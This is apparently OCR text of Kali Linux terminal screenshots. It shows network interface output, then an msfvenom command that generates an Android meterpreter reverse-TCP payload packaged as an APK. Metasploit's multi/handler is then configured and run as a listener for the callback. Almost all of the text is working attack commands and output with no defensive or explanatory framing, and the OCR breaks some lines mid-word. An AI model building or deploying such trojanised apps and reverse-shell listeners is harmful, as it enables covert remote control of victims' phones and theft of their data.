 1 2 3 4
2
root@MiWiFi-RA80-srv: /home/kali
文件 动作 编辑 查看 帮助
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 24 bytes 3158 (3.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.31.68 netmask 255.255.255.0 broadcast 192.168.31.255
inet6 fe80::20c:29ff:fe38:7978 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:38:79:78 txqueuelen 1000 (Ethernet)
RX packets 383 bytes 62118 (60.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 52 bytes 14536 (14.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root㉿MiWiFi-RA80-srv)-[/home/kali]
# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.186.129 LPORT=5
555 R > /home/kali/apk.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from th
e payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10238 bytes
(root㉿MiWiFi-RA80-srv)-[/home/kali]
#
root@MiWiFi-RA80-srv: /home/kali
文件 动作 编辑 查看 帮助
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.186.129
lhost ⇒ 192.168.186.129
msf6 exploit(multi/handler) > set lport 5555
lport ⇒ 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.186.129:5555
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set lhost 192.168.31.68
lhost ⇒ 192.168.31.68
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.68:5555
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.68:5555